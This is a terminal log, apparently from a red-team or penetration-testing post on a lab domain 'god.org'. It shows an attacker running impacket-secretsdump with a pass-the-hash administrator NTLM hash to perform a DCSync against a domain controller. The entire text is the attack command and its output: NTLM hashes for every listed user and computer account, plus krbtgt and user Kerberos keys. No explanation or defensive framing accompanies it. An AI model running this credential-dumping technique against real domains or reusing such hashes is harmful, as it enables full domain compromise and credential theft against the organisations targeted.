 root@saulGoodman:~/hacker/impacket# impacket-secretsdump -hashes aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7 -just-dc god.org/administrator@192.168.2.25
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
god.org\Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b097d7ed97495408e1537f706c357fc5:::
god.org\SM_6ef9b5ce414946ae9:1119:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
god.org\SM_d80bb46e75164f258:1120:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
god.org\SM_d3853544b62a421fb:1121:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
god.org\SM_c330a5709f6a478b8:1122:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
god.org\mary:1124:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\jenkins:1126:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\mack:1127:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\hr:1128:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\boss:1129:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
god.org\dbadmin:1130:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\vpnadm:1131:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\webadmin:1132:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
fileadmin:1135:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
fedora:1139:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
kali:1140:aad3b435b51404eeaad3b435b51404ee:814349b2aaf76a104c503c55dff8d8e5:::
debian:1141:aad3b435b51404eeaad3b435b51404ee:d00b1962142e2c74f83a0d7a9083a699:::
itadmin:1142:aad3b435b51404eeaad3b435b51404ee:a64a6924a3d6989f936c004dfc4c5483:::
devadmain:1143:aad3b435b51404eeaad3b435b51404ee:826eb8be3ff98b6559642c45715074cd:::
logers:1144:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
logtest:1145:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
klion:1146:aad3b435b51404eeaad3b435b51404ee:3ca65f14f9cba614ed9485c13fd204da:::
klionsec:1147:aad3b435b51404eeaad3b435b51404ee:3ca65f14f9cba614ed9485c13fd204da:::
OWA2010CN-GOD$:1000:aad3b435b51404eeaad3b435b51404ee:43e7bfd49f6fbbf0575e23ecc3879c73:::
MARY-PC$:1133:aad3b435b51404eeaad3b435b51404ee:a1ceb577e12f9d87b55f145e768dcebd:::
JACK-PC$:1134:aad3b435b51404eeaad3b435b51404ee:af405b72e7f5dedbc6beb07e5d373220:::
WEBSERVER$:1136:aad3b435b51404eeaad3b435b51404ee:4dc70d0eb63e644d0fe2f3273765376d:::
FILESERV$:1137:aad3b435b51404eeaad3b435b51404ee:300bf93ae1caf7b9eca2f79d88635838:::
SQLSERVER$:1138:aad3b435b51404eeaad3b435b51404ee:c9ca75571f9622fe4e53db2259a8f6aa:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:5a75bb9a4fc4453c66621a54af111884f45bbca6365bf4d81bc059f31e708827
krbtgt:aes128-cts-hmac-sha1-96:3370ef7d2b34a2d054a3a020226ca648
krbtgt:des-cbc-md5:f8e01f73cdfd7ab0
krbtgt:rc4_hmac:b097d7ed97495408e1537f706c357fc5
god.org\mary:aes256-cts-hmac-sha1-96:d3444436d7b0c0b57a1cee8907d41fcbe35c3e46779eea77e6311c7df4aaa143
god.org\mary:aes128-cts-hmac-sha1-96:5bc7c90b824717a6bbe246b1042ab92b
god.org\mary:des-cbc-md5:e638ad1ca4f7fbc4
god.org\mary:rc4_hmac:518b98ad4178a53695dc997aa02d455c
god.org\jenkins:aes256-cts-hmac-sha1-96:88f4c7aaf72cca53f8bd20816b6cc6ae76a6cd32d49cd8cb99e8d623d3fbecbb
god.org\jenkins:aes128-cts-hmac-sha1-96:ef16baa5c92e5cd9295e7412c3e31010
god.org\jenkins:des-cbc-md5:9dd66176f7074c51
god.org\jenkins:rc4_hmac:518b98ad4178a53695dc997aa02d455c
渗透攻击红队